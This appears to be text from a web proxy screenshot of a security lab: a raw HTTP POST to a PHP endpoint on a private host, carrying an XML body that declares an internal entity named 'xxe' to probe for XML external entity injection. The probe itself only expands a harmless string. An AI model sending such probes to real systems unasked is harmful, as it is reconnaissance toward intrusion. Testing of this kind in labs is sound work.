 Original request Edited request Response
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: 172.31.50.216:8181
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 143
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe "Thinking">]>
<root>
<name>&xxe;</name>
</root>